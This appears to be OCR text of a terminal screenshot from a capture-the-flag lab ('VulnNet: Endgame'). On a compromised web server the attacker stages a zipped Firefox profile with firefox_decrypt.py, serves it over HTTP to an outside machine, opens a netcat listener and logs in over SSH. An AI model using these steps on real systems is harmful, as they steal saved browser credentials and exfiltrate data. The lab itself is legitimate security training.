 1
2
kali@kali: ~/vulnnetendgame
File Actions Edit View Help
kali@kali: ~/vpn × kali@kali: ~/vulnnetendgame × kali@kali: ~/www/firefox_decrypt × kali@kali: ~/vulnn
INSTALL.md composer.json index.php typo3conf
www-data@vulnnet-endgame:/var/www/html/typo3-2$ mv ../moz.zip .
mv ../moz.zip .
www-data@vulnnet-endgame:/var/www/html/typo3-2$ cd /tmp
cd /tmp
www-data@vulnnet-endgame:/tmp$ mv /var/www/html/typo3-2/moz.zip .
mv /var/www/html/typo3-2/moz.zip .
www-data@vulnnet-endgame:/tmp$ ls
ls
firefox_decrypt.py moz.zip
www-data@vulnnet-endgame:/tmp$ python3 -m http.server 8080
python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.11.45.32 - - [18/Jul/2023 13:36:42] "GET /moz.zip HTTP/1.1" 200 -
^C
[~/vulnnetendgame] $ nc -nlvp 443
listening on [any] 443 ...
^C
[~/vulnnetendgame] $ ssh system@vulnnet.thm